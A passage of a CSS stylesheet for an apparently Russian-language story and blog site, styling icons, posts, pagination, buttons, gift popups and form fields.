  content: "\e9d8";
}
.icon-question:before {
  content: "\ea09";
}
.icon-plus:before {
  content: "\ea0a";
}
.icon-minus:before {
  content: "\ea0b";
}
.icon-cancel-circle:before {
  content: "\ea0d";
}
.icon-checkmark:before {
  content: "\ea10";
}
.icon-arrow-right:before {
  content: "\ea34";
}
.icon-arrow-down:before {
  content: "\ea36";
}
.icon-sort-amount-desc:before {
  content: "\ea4d";
}
.icon-shift:before {
  content: "\ea4f";
}
body {
	background-color:#ffffff;
	font-family:Arial, Geneva, sans-serif;
	font-size:16px; 
	color:#424242;
	padding:0px;
	margin:0px;
	width:100%;
}
img{max-width:100%;height:auto;}

.hyphenate {
word-wrap: break-word;
overflow-wrap: break-word;

-webkit-hyphens: auto;
-ms-hyphens: auto;
-moz-hyphens: auto;
hyphens: auto;
  word-break: break-word;
}
.stats_logo {
	font-size:0.875em;
	line-height:1.5;
}
h1, h2, h3, h4, h5 {color:#4F4F4F;padding:0px;text-align:left;font:bold 17px georgia,sans-serif;text-shadow:#779 2px 3px 7px;}
.base_border{margin-left:auto;margin-right:auto;width:100%;box-sizing:border-box;}
/* закругленные элементы шапки */
.header_txt {width:100%;font-size:1em;border-top-left-radius:9px;border-top-right-radius:9px;
	margin:0px;
	height:12px;line-height:1.5;padding-left:7px;font-weight:500;border-spacing:0;
	color:#405c7f;text-shadow:1px 1px 0 hsla(0,0%,100%,.9);
	background: #DEDEDE; /* Для старых браузров */
	background: linear-gradient(to top, #FFFFFF, #F2F2F2);
}
.main_border {
	width:100%;
    background-color: #ffffff;
	padding:0;
	margin-top:-6px;
	border-spacing:0;
	box-sizing:border-box;
}
.middle_border {
	border-spacing:0;
	vertical-align:top;
	box-sizing:border-box;
	padding-right:4px;
}
.nav_panel {
	padding:0;
	border-spacing:0;
	width:100%;
	box-sizing:border-box;
}
.top300, .topauthor, .lastcomment, .chaticon {
	float:right;
	margin-left:5px;
}
.login_avatar {
	float:left;margin-bottom:0px; border-radius: 80px; 
    box-shadow: 0 0 2px pink;
}
.login_avatar:hover{
	box-shadow: 0 0 16px blue;
}
.recover_img:hover {
	opacity:0.6;
}
.bell, #new_mess_icon, #bookmark_icon {
	font-size:23px;
	margin-left: 4px;
	position:relative;
}
#bookmark_icon a {
	color:green;
}
.bookmarkdel {
	color:#C64439;
	cursor:pointer;
	font-size:11px;
	position:absolute;
	left:17px;
	bottom:22px;
}
.bell:hover {
	color: #838381;
}
.notifcount, .mescount
{
	cursor:pointer;
	font-style:italic;
	font-family: Courier New,Times New Roman, Times, serif;
	font-size:16px;
	color:blue;
	position:absolute;
	left:17px;
	bottom:12px;
	font-weight:bold;
}
.notifcount:hover {
}
.hiding_notification {
background-color: rgba(0, 0, 0, 0.7);
position: fixed;
z-index: 99999;
font-family:times;
bottom: 5px;
width: 200px;
padding: 20px;
color:#fff;
font-size:18px;
line-height:13px;
-webkit-box-shadow: 0px 0px 10px #999;
-moz-box-shadow: 0px 0px 10px #999;
box-shadow: 0px 0px 10px #999;
-webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px;
}
.fadeOut {
	 opacity: 0;
}
.fadeIn{
    animation-name: fadeIn;
    -webkit-animation-name: fadeIn; 
     animation-duration: 4s; 
    -webkit-animation-duration: 4s;
     animation-timing-function: ease-in-out;
    -webkit-animation-timing-function: ease-in-out;     
     visibility: visible !important;
}
@keyframes fadeIn {
    0% {transform: scale(0.6);opacity: 0.5;}
    30% {transform: scale(1); opacity: 0.8; color:lime;}       
    55% {transform: scale(1);opacity:  0,9; color:lime;}       
    60% {transform: scale(1);opacity:  1; color:lime;}       
    85% {transform: scale(1);opacity: 0.9; color:lime;}       
    100% {transform: scale(1);opacity: 0.1; color:lime;}       
}
@-webkit-keyframes fadeIn {
    0% {-webkit-transform: scale(0.7);opacity: 0.5;}
    80% {-webkit-transform: scale(1);color:lime;}       
    100% {-webkit-transform: scale(1);opacity: 1;color:lime;}       
}
#gradient, .gradient, .gradient2 {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, #E3F5FC 0%, #E3F5FC 15%, #FFFFFF 30%);
}
#gradient:hover, .gradient:hover {
	background-image: radial-gradient(ellipse farthest-corner at right bottom, pink 0%, #FFFFFF 30%);
}
p {font-family:Arial, Geneva, sans-serif; font-size:16px; color:#424242; margin:15px;}

.left {margin:0;padding:0;background-color:#ffffff; border-right:0px dotted #B3B3B3; width:17%; vertical-align:top;box-sizing:border-box;min-width:190px;
}
.right {margin:0;padding:0;background-color:#ffffff; border-left:0px dotted #B3B3B3; width:17%; min-width:170px;vertical-align:top;box-sizing:border-box;}
.center {vertical-align:top;text-align:center;}
.logo {
	margin-right:4px; 
	float:left;
}
.censor{
	margin-bottom:15px; 
	float:right;
}
.bx1_0 {
	margin-top:-11px;
	margin-bottom:5px;
	position:relative;
	left:2px;
	height:15px;
	background-image:url(/img/snowLeft.png);
	background-repeat: no-repeat;
}
.search_but {
	border-radius:30px;
	cursor:pointer;
	background:#BADEED;
	border:2px solid #1C6399;
	color:#1C6399;
}
.search_but:hover {
	border:2px solid blue;
}
.spoiler-text{
	display:none;
}
hr {
    margin: 15;
    height: 1px;
    border: 0;
    background-image: -webkit-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -moz-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: -ms-linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
    background-image: linear-gradient(left, rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75), rgba(0, 0, 0, 0));
}
.tooltip {
    z-index:999;
    left:-9999px;
    top:-9999px;
    background:#fff;
    border:1px solid #ccc;
	border-radius:8px;
    font-size:11px;
    color:#323232;
    padding:4px 8px;
    position:absolute;
	box-shadow: 0 0 5px rgba(0,0,0,0.2);
	max-width:450px;
}
.tooltip p {
    margin: 0px;
    padding: 0px;
}
.fright{
float:right;
margin:0;
padding-left:9px;
padding-bottom:-3px;
padding-top:-3px;
}
.fleft{float:left;}
.q_img
{
	margin-top:17px;
}
.sortby{
	text-align:right;
	padding-right:8px;
	margin:
}
.fonttable
{
	 padding:0; width:100%;
	 border-spacing:0;
}
.w17 {width:17%; padding-bottom:8px;padding-top:8px; }
.w22 {width:22%;margin-right:15px;}
.w61 {width:61%;}
.countcat{
	color:#209B3F;
	font-size:11px;
}
.countcat_linked{
	color:blue;
	font-size:11px;
}
.editrounded{
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	border-radius:6px;
	background-color:#F6F6F6;
	padding-left:5px;
	color:blue;
}
.nav_title, .nav_title2, .nav_title3, .nav_title4 {
	margin-top :5px;
	margin-left:2%;
	margin-right:5%;
	font-size:16px;
	font-weight:bold;
	text-align:center;
	border-left: 4px solid #cc0000;
	border-bottom:1px dashed #424242;
	color:#003;
	padding-bottom:6px;
	padding-top:6px;
}
.nav_img{
	position: relative;
	top: 6px;
}
.nav_text{
	font-weight:bold;
	font-size:1.125em;
}
.nav_title2 {
	border-left: 4px solid blue;
	border-bottom:1px dashed blue;
}
.nav_title3 {
	border-left: 4px solid green;
	border-bottom:1px dashed green;
}
.nav_title4 {
	border-left: 4px solid orange;
	border-bottom:1px dashed orange;
}
.footer {border-top : 6px solid #E0E0E0;
	padding-top:2px;
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
	background-color: #F6F6F6;
	width: 100%;
	padding:0;
	border-spacing:0;
}
.footertd1{width:33%;}
.footertd2, .footertd3 {width:33%;text-align:center;}
.nav_link {
	color:#666;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
}
.nav_link:hover {
	color:#C5D5DF;
	text-decoration:none;
}
.nav_link_checked{
	color:blue;
	font-size:18px;
	margin-top:6px;
	margin-bottom:6px;
	font-style:italic;
}
.wm, .wmlbl{
padding-left:5px;	
}
.wmbtn {
padding:0 10px;height:21px;font-size:12px!important;border:1px solid #538ec1!important;
background:#a4cef4!important;color:#fff;cursor: pointer;
}
.wmbtn:hover{
	color:black;
}
.wmlbl{
font-size:14px;	
margin-bottom:1px;
margin-top:2px;
font-family: verdana;
color:black;
}
.post {border:1px solid #cccccc; width:95%;}
.post_name {font-size:16px; font-weight:bold; margin-top:-2px;margin-bottom:7px; margin-left:0px;}
.post_adds {font-size:11px; margin-top:4px; margin-bottom:4px; color: #424242;}
.post_add {font-size:18px; margin-top:3px; margin-bottom:3px;}
.post_cat {font-style:italic;}
div.post_add {margin-left: 12px;}
#storylist {padding-left:12px;}
.post_tags  {font-size:17px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_stats  {font-size:18px; margin-top:4px; margin-bottom:8px; font-style:italic;}
.post_title, .post_title2 {font-size:18px;
	font-style:italic;
	color:#0000cc;
	text-align:center;
	margin-bottom:3px;
	margin-top:1px;}
.post_title:hover {text-decoration:underline;  color:blue;}
.post_date  {font-size:11px; color:#424242; margin-top:7px; margin-bottom:7px;font-weight:bold;}
.post_view {font-size:11px;color:#666;margin-left:0px; padding-left:0px;}
.post_view2 {font-size:12px;color:#666;margin-left:15px; padding-left:0px;}
.post_category {margin:0px; padding-top:2px;padding-bottom:1px;font-weight:bold; font-size:15px;}
.post_category:hover a {color:navy;}
.rate_view {font-size:14px;color:green;}
.comm_view {font-size:14px;color:blue;}
.count_view {font-size:14px;color:#265F99;}
div .maintext a:hover {
	color:#424242;
	text-decoration:none;	
}
div .advert a:hover {
	text-decoration:underline;
	color:blue;
}
div .advert a {
	text-decoration:none;
	color:blue;
}
.advert {
	color:#DD782A;
	font-style:italic;
}
.advert:hover{
	color:navy;
}
.hidden, .shape, .shape3, .sharp, .sharp3, .sharp4 {
	display:none;
}
.fade {
	opacity: 1;
}
.fade:hover {
	opacity: 0.6;
}
.mini {
margin-right :10px;
margin-top :2px;
-webkit-border-radius: 6px;
float : left;
}
.lit_img {
   float : right;
   padding:7px 0 0 0;
}
.icon_img {

}
#sort_id {
	margin-left:5px;
}
.picto_list {
	color:silver;
	font-size:14px;
	padding-left:2px;
	
	
}
.dayly_new {
	font-size:8px;
	padding:1px 3px;
	color:white;
	border-radius:50px;
	background-color:#76B8D2;
}
.typebut, .typebut_active {
  	font-size:21px;
	margin-left:8px;
	color:grey;
	cursor:pointer;
}
.typebut:hover {
	color:#76B8D1;
}
.typebut_active {
	color:navy;
		font-size:18px;
	cursor:pointer;
	display:inline-block;
	padding:4px;
	border-radius:50px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
	background:#F0F0F0
}
.clearfix:after {
   content: '';
   display: table;
   width: 100%;
   clear:both;
}
.preview_image {
float : left;
margin: -2px 5px -4px 15px; 
}
.post_comment {
	font-size:20px;
	font-weight:bold;
	color:#1E67D5;
	margin-top:9px;
	margin-left:2px;
    margin-bottom:15px;
}	
#green, .green{color:green;}
#blue, .blue{color:blue;}
#black, .black{color:black;}
#red, .red {color:red;}
#orange, .orange {color:orange;}
#pink, .pink {color:pink;}
#yellow, .yellow {color:yellow;}
.brown {color:#5A4923;opacity:0.7}
.light-brown {color:#8C8065;}
.izumrud {color:#039698;}
.viol {color:#860A70;}
.navy {color:navy;}
.color1 {color:#DC0B7A;}
.recover_img {
margin-left:-2px;
}
.welcome {
	background:#D7ECF3;
    background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 5px 5px 5px 5px;
    position: relative;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
	margin-bottom:2px;
}
.welcome h2 {
    margin: 3px 0px 4px 1px;
    color: yellow;
	font-style:italic;
}
.welcome img { float: right; }
.welcome p { 
	margin: 0px 0px 0px 4px; 
	font-size:12px;
	text-align: justify;
}
#welcomelink, .welcomelink { 
	color:blue;
	font-weight:bold;
	font-size:15px;
}
.storylistform {
	background: #62B1D0;
	background: linear-gradient(to left, #D7ECF3, #79BDD7);
    padding: 1px 5px;
    -webkit-border-radius: 11px;
    -moz-border-radius: 11px;
    border-radius: 11px;
}
.storylistform li a, .storylistform li {
	font-size:17px;
	color: #024C68;
	font-family:Times;
	line-height:1.1;
	font-style:italic;
}
.storylistform li a:hover {
	color:white;
}
.storylistform li{
	color:yellow;
}
.showstorylist {
	margin:2px 0 0 0;
	color:#5A4923;
	font-style:italic;
	font-family:Times;
	font-size:18px;
}
.showstorylist:hover {
	text-decoration:underline;
	color:#5A4923;
}

.post_comment_add {
	font-size:11px;
}	
.post_div {
border-top :1px solid gray;
border-bottom : 1px solid gray;
margin : 15px;
}
.post_div p{
	margin-left:0px;
}
.nav_t {
border-bottom:4px solid #119F3A;	
background-color:#ffffff;
font-size:16px;
padding-bottom:4px;
}
.nav_t a{
	
display: block;
color:#1B7FF0;
text-align:center;
padding-bottom:4px;
text-align:center;
}
.nav_t a:hover{
color:#62B1D0;
text-decoration:none;
padding-bottom:4px;
}
.nav_t:hover {
border-bottom:4px solid #000;
padding-bottom:4px;
opacity:0.8;
}
.nav_a {
display: block;
border-bottom:4px solid #cc0000;	
background-color:#ffffff;
padding-bottom:7px;
text-align:center;
font-size:16px;
}
.nav_a a, .nav_a a:hover{
color:red;
display: block;
text-decoration:none;

padding-bottom:4px;
}
.nav_a:hover {
border-bottom:4px solid #cc0000;
padding-bottom:7px;
}
.maintext, .main2text, .main3text, .main3text, .mainatext, .mainbtext, .mainctext, .maindtext, .mainetext, .mainftext, .maingtext {
text-align: justify;
line-height: 1.3;
font-family: Times New Roman, Arial, Geneva, sans-serif;
font-size:18px;
word-wrap: break-word;
overflow-wrap: break-word;
word-break: break-word;
}

A {
text-decoration: none; /* Убирает подчеркивание для ссылок */
color: #002060;
} 
A:hover {
text-decoration: none;
color: blue;
} 
.point {
margin:4px 0px 3px 1px;
}
.comments {	
font-family:Verdana, Geneva, sans-serif;
font-size:11px; 
color:#666666;
}
.page_count{
text-align:right;
color:brown;
margin-right:20px;
font-size:15px;
font-weight:bold;
}
.popup_header{
	font-size:20px;
	color:#6F6FC3;
	margin-top:-10px;
	margin-bottom:0px;
}

.popup_present {
	width:715px;
	height:530px;
	background:#fff;
	z-index:100;
	padding:23px 0 0 27px;
	position:absolute;
	top:0;
	right:0;
	left:0;
	margin:auto;
	display:none;
	border: 1px solid blue;
	border-radius:11px;
}
.present_list{
	overflow-y:auto;
	height:300px;
}
.present_img {
	margin:4px;
}
.open_present {
	width:40px;
	height:40px;
	position:absolute;
	right:10px;
	top:31px;
	cursor:pointer;
}
.present_img:hover {
	border :1px solid silver;
	border-radius:7px;
	margin:3px;
}
.aut_present {
	width:90px;
	height:90px;
	cursor:pointer;
	padding-top:20px;
}
.notif_present {
	font-size:16px;
	color:red;
	font:times;
	font-style:italic;
}
.send_present, .add_balance {
	cursor:pointer;
	border: 1px solid #FB6C3D;
	border-radius:10px;
	color:white;
	background:#FB6C3D;
	display:inline-block;
	padding:9px 25px;
	font-size: 21px;
	margin-top:4px;
}
.add_balance {padding:10px 25px;}
.send_present:hover {
	background:#E75110;
}
.add_balance {
	float:right;
	margin-right:20px;
	border: 1px solid #53DB8A;
	background:#53DB8A;
}
.add_balance:hover {
	background:#1A955A;
	color:white;
}
.present_img_fixed, .present_img_fixed:hover {
	border :3px solid orange;
	border-radius:7px;
	margin:1px;
}
.active {
	display:block;	
}
.popup_bg {
	position:fixed;
	top:0;bottom:0;
	left:0;right:0;
	z-index:99;
	background : rgba(0,0,0,.7);
	display:none;
}
.close-popup {
	position: absolute;
	top: 15px;
	right: 15px;
	width: 23px;
	height: 23px;
	cursor: pointer;
}

.close-popup:before {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	left: -4px;
	transform: rotate(-45deg);
}
.close-popup:after {
	content: '';
	background-color: #FB6C3D;
	position: absolute;
	height: 2px;
	width: 28px;
	top: 11px;
	transform: rotate(45deg);
	left: -4px;
}
.footertd1 {
	padding-top:22px;
	padding-left:5px;
}
.friend_link, .friend_links{ 
	font-size:15px;
	font-style:italic;
}
.friend_link:hover, .friend_links:hover{ 
	text-decoration:underline;
	color:#000;
}
/* Вариант пагинации для светлого фона кнопок постраничной навигации
 * с использованием фоновой картинки в оформлении кнопок
*/
.archive-pages li a:hover{color:blue;font-size:15px;}
.archive-pages a, .archive-pages a:visited{color:#444;}
.archive-pages li.selected{color:white;font-size:14px;padding:5px;width:25px;line-height:20px;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li.selected:hover{cursor:default;background: rgb(53,121,214);background: -moz-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%, rgba(53,121,214,1) 91%, rgba(27,85,157,1) 100%);background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%,rgba(53,121,214,1)), color-stop(91%,rgba(53,121,214,1)), color-stop(100%,rgba(27,85,157,1)));background: -webkit-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -o-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: -ms-radial-gradient(center, ellipse cover,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);background: radial-gradient(ellipse at center,  rgba(53,121,214,1) 0%,rgba(53,121,214,1) 91%,rgba(27,85,157,1) 100%);filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3579d6', endColorstr='#1b559d',GradientType=1 );}
.archive-pages li:hover{
background: -moz-linear-gradient(top,  rgba(255,255,255,1) 0%, rgba(196,196,196,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,1)), color-stop(100%,rgba(196,196,196,1)));background: -webkit-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: -o-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) R4i100%);
background: -ms-linear-gradient(top,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
background: linear-gradient(to bottom,  rgba(255,255,255,1) 0%,rgba(196,196,196,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#c4c4c4',GradientType=0 );}
.archive-pages li a{cursor:pointer;line-height:20px;display:block;padding:5px;float:left;width:25px;font-size:14px;}
.archive-pages{display:block;float:left;padding:5px 0px 10px 0px;margin:0px;font-size:0.8em;font-family: Helvetica, sans-serif;border:0px solid silver;border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;}
.archive-pages ul{float:left;margin:0px;padding:0px;list-style:none;}
.archive-pages li{border: 1px solid #6a899e;float:left;font-weight:700;margin:0 2px;text-align:center;font-size:30px;color:#3579D6;
border-radius: 3px;-moz-border-radius: 3px;-webkit-border-radius: 3px;
background: -moz-linear-gradient(top,  rgba(157, 216, 255) 0%, rgba(214,214,214,1) 100%);
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(157, 216, 255)), color-stop(100%,rgba(214,214,214,1)));
background: -webkit-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -o-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: -ms-linear-gradient(top,  rgba(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
background: linear-gradient(to bottom,  rgb(157, 216, 255) 0%,rgba(214,214,214,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#d6d6d6',GradientType=0 );}
.archive-pages .first a, .archive-pages .previous a, .archive-pages .next a, .archive-pages .last a{color:#8AABCC;overflow:hidden;white-space:nowrap;-webkit-transition-duration: 300ms;-webkit-transition-property: width,text-indent,letter-spacing;-webkit-transition-timing-function: ease;-moz-transition-duration: 300ms;-moz-transition-property: width,text-indent,letter-spacing;-moz-transition-timing-function: ease;-o-transition-duration: 300ms;-o-transition-property: width,text-indent,letter-spacing;-o-transition-timing-function: ease;}
.archive-pages a{text-decoration:none;}
.onlineimg {
	margin-bottom:1px;
}
.pointer {
	cursor:pointer;
}

.opacity100{opacity:1;}
.opacity80 {opacity:0.8;}
.opacity50 {opacity:0.5;}
.opacity20 {opacity:0.2;}
/* Кнопочки и красивые поля ввода
 * с использованием градинтов css в оформлении */
.butn-green, .butn-orange, .butn-red, .butn-blue, .butn-favor {-moz-box-shadow:inset 0 1px 0 0 #393;-webkit-box-shadow:inset 0 1px 0 0 #393;box-shadow:inset 0 1px 0 0 #393;background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#24a757),color-stop(1,#188718));background:-moz-linear-gradient(top,#24a757 5%,#188718 100%);background:-webkit-linear-gradient(top,#24a757 5%,#188718 100%);background:-o-linear-gradient(top,#24a757 5%,#188718 100%);background:-ms-linear-gradient(top,#24a757 5%,#188718 100%);background:linear-gradient(to bottom,#24a757 5%,#188718 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#24a757',endColorstr='#188718',GradientType=0);background-color:#24a757;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #060;display:inline-block;cursor:pointer!important;color:#fff!important;font-family:Arial,'Helvetica Neue',Helvetica,sans-serif;font-size:12px;font-weight:400;padding:6px 20px;text-decoration:none!important;text-shadow:0 1px 0 #060;margin:0 3px;text-align:center
}
.butn-green:hover, .butn-favor:hover {background:-webkit-gradient(linear,left top,left bottom,color-stop(0.05,#188718),color-stop(1,#24a757));background:-moz-linear-gradient(top,#188718 5%,#24a757 100%);background:-webkit-linear-gradient(top,#188718 5%,#24a757 100%);background:-o-linear-gradient(top,#188718 5%,#24a757 100%);background:-ms-linear-gradient(top,#188718 5%,#24a757 100%);background:linear-gradient(to bottom,#188718 5%,#24a757 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#188718',endColorstr='#24a757',GradientType=0);background-color:#188718
}
.butn-orange, .butn-red, .butn-blue, .butn, .butn-disabled, .butn-favor {
    cursor: pointer;
    font-family: Arial,"Helvetica Neue",Helvetica,sans-serif;
    font-size: 12px;
    margin: 0 3px;
    text-align: center;
    text-decoration: none;
}
.butn-blue, .butn-red, .butn-orange, .butn, .butn-disabled, .butn-favor {
    border-radius: 4px;
	padding: 6px 6px;
	color: #fff;
	text-decoration: none;
}
.butn-favor {
	padding: 5px 5px;
}
.butn-orange {
    background: #fab264 linear-gradient(to bottom, #fab264 5%, #fc8f0a 100%) repeat scroll 0 0;
    border: 0px solid orange;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	margin: 0 3px;
}
.butn-favor{
	margin: 0 3px;
}

.butn-orange:hover {
    background: #fc8f0a linear-gradient(to bottom, #fc8f0a 5%, #fab264 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #daa inset;
    text-shadow: 0 1px 0 #cc9f52;
	text-decoration: none;
}
.butn-red {
    background: #eb7970 linear-gradient(to bottom, #eb7970 5%, #c23e32 100%) repeat scroll 0 0;
    border: 0px solid red;
    box-shadow: 0 1px 0 0 #f5978e inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-red:hover{
    background: #c23e32 linear-gradient(to bottom, #c23e32 5%, #eb7970 100%) repeat scroll 0 0;
    border: 0px solid #910c03;
    box-shadow: 0 1px 0 0 #d44 inset;
    text-shadow: 0 1px 0 #810e05;
}
.butn-blue {
    text-shadow: 0 1px 0 #1570cd;
    background: #1b84f5 linear-gradient(to bottom, #1b84f5 5%, #1e62d0 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
	border: 1px solid #133f9d;
}
.butn-blue:hover {
    background: #1e62d0 linear-gradient(to bottom, #1e62d0 5%, #1b84f5 100%) repeat scroll 0 0;
    box-shadow: 0 1px 0 0 #99c inset;
}
.butn, .butn-disabled {
	border-radius: 4px;
	margin-top:4px;
    box-shadow: 0 1px 0 0 #fff inset;
	background: #ededed linear-gradient(to bottom, #ededed 5%, #dfdfdf 100%) repeat scroll 0 0;
    border: 1px solid #a3a3a3;
    color: #444;
    text-shadow: 0 1px 0 #efe;
	text-decoration: none;
	display:inline-block;cursor:pointer!important;font-size:12px;font-weight:400;padding:6px 20px;margin:0 3px;
}
.butn:hover {
    background: #dfdfdf linear-gradient(to bottom, #dfdfdf 5%, #ededed 100%) repeat scroll 0 0; color:#000;text-decoration: none;
}
.butn-disabled, .butn-disabled:hover, .butn-disabled:visited {
    background: #fdfdfd linear-gradient(to bottom, #f8f8f8 5%, #e8e8e8 100%) repeat scroll 0 0;
    border: 1px solid #d8d8d8;
    color: #b6b6b6;
    cursor: default;
    text-shadow: 0 1px 0 #f0f0f0;
	text-decoration: none;
}
.show_more {
	margin-top:-40px;
	margin-left:42%; 
	width:12%;
	font-size:14px;
}
/* Кнопка наверх */
#back-top{	
	position:fixed;
	bottom:20px;
    left: 4%;
	display:none;
}
#back-top a{
	display:block;
	text-align:center;
	font:11px/100% Arial, Helvetica, sans-serif;
	text-transform:uppercase;
	text-decoration:none;
	background-color: transparent;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
}
/* графическая стрелка наверх */
#back-top span{
	font-size:40px;
	display:block;
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=20);
    opacity: 0.2; 
}
#back-top a:hover span{
filter: alpha(Opacity=100);
opacity: 1;
color:#1E64AE;
}
/* графическая кнопка избранное */
#favorite{
	position:fixed;
	bottom:111px;
    left: 4%;
	display:none;
}
#favorite span{
	font-size:39px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3; 
}
#favorite:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
color:tomato;
}
/* графическая кнопка Закладка */
#bookmark{
	position:fixed;
	bottom:60px;
    left: 4%;
	display:none;
}
#bookmark span{
	font-size:38px;
	cursor:pointer;
	margin-bottom:7px;	
	-webkit-transition:1s;
	-moz-transition:1s;
	transition:1s;
	filter: alpha(Opacity=30);
    opacity: 0.3;
}
#bookmark:hover span{
filter: alpha(Opacity=100);
opacity: 1; 
font-size:41px;
}
div.border-wrap, .border-navig, .border-blog, .border-comment, .border-goodies, .border-message{
    background-clip: border-box;
    background-color: #ffffff;
    background-origin: padding-box;
    background-size: auto;
    border: 1px solid rgb(192, 192, 192);
    border-bottom-left-radius: 9px;
    border-bottom-right-radius: 9px;
    border-top-left-radius: 9px;
    border-top-right-radius: 9px;
    margin: 3px auto;
    overflow: hidden;
    padding: 5px;
    position: relative;
	text-align:left;
}
.border-comment, .border-goodies {
	padding: 1px;
	margin-bottom: 12px;
	margin-top: 10px;
	text-align:left;
}
.border-goodies, .border-message {
	background-image:url(/img/1g.jpg);
	background-color: #fff;
	background-repeat: no-repeat;
	background-position: bottom right;
}

.profile-blog{
	width:48.5%;
	margin-right:0 auto;
	display:inline-block;
	min-height:211px
}
.profile-balance {
	text-align:right;
	display:block;
	font-size:19px;
	font-weight:bold;
	font-family:times;
	font-style:italic;
	margin-bottom:-18px;
	margin-top:-2px;
	margin-right:-5px;
	
}
.border-navig:hover, .welcome, .storylistform{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}

.border-blog{
	margin-bottom : 6px;
}
.border-blog:hover{
		box-shadow:
   0 1px 4px rgba(0, 0, 0, .3),
   -23px 0 20px -23px rgba(0, 0, 0, .8),
   23px 0 20px -23px rgba(0, 0, 0, .8),
   0 0 10px rgba(0, 0, 0, .1) inset;
}
div.border-wrap h1{
	text-align: left;
	font-size: 18px;
	color:blue;
	margin : 0px;
}

div.border-wrap h2{
	font-size: 16px;
	margin:6px;
}
.login_buttons {
	margin-right:0px;
	margin-top:0px;
	padding:2px;
	font-size:13px;
}
.forgotpass
{
	font-size: 15px;
}
.forgotpass:hover
{
	color:#77622F;
}
.forgotpassicon{
	font-size: 12px;
}
.reg_but{
	padding:0.5px 2px;
}
.login_profile {
	padding:1px 2px;
	margin-top:8px;
}
.favorites, .loginname{
	font-size: 14px;
	color: #1F77B8;
}
/*Для форм Input итд*/
.feedback__required {
    color: #d9534f;
font-size: 18px;	}
.feedback__input {
    padding: 2px 6px;
    font-size: 14px;
    line-height: 1.2;
    color: #383838;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    border-radius: 5px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
